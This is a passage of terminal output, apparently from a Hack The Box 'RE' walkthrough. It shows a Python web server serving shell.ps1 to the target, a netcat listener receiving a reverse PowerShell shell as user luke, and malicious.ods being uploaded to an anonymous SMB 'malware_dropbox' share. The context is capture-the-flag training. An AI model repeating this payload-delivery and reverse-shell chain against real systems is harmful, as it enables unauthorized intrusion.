 root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.144 - - [18/Dec/2024 09:01:13] "GET /shell.ps1 HTTP/1.1" 200 -
root@ENGINEERING:/home/cbjs/htb/re challe
root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# rlwrap nc -lvnp 666
Listening on 0.0.0.0 666
Connection received on 10.10.10.144 49677
Windows PowerShell running as user luke on RE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\LibreOffice\program>
root@ENGINEERING:/home/cbjs/htb/re challenge/RE-payload# smbclient -N //re.htb/malware_dropbox
Try "help" to get a list of possible commands.
smb: \> put malicious.ods
putting file malicious.ods as \malicious.ods (258.8 kb/s) (average 258.8 kb/s)
smb: \> ls
. D 0 Wed Dec 18 09:01:04 2024
.. D 0 Wed Dec 18 09:01:04 2024
malicious.ods A 10599 Wed Dec 18 09:01:04 2024
5102079 blocks of size 4096. 1373665 blocks available
smb: \> ls
. D 0 Wed Dec 18 09:01:09 2024
.. D 0 Wed Dec 18 09:01:09 2024
5102079 blocks of size 4096. 1373613 blocks available
smb: \>